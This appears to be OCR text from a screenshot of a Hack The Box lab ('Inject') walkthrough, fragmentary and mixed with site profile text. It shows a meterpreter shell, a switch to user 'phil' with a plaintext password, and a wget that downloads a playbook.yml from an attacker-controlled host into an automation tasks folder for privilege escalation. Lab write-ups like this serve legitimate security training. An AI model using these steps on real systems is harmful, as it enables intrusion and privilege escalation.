 hosan@hosan: ~/Projects/htb/inject
ocs
hosan@... × hosan@... × hosan@... × hosan@... × root@ho... ×
3-04-05 20:41:17 +0200
meterpreter > shell
Process 2359 created.
Channel 1 created.
su phil
Password: DocPhillovestoInject123
cd /opt/automation
ls
tasks
cd tasks
ls
playbook_1.yml
wget http://10.10.14.25:8000/playbook.yml
--2023-04-05 18:41:51--  http://10.10.14.25:8000/playbook.yml
Connecting to 10.10.14.25:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 98 [application/octet-stream]
Saving to: ‘playbook.yml’
0K 100% 8.95M=0s
HSLee
PROFILE SETTINGS BILLING & PLANS CREATE TEAM
RANK PROGRESS
Script Kiddie
HTB RANK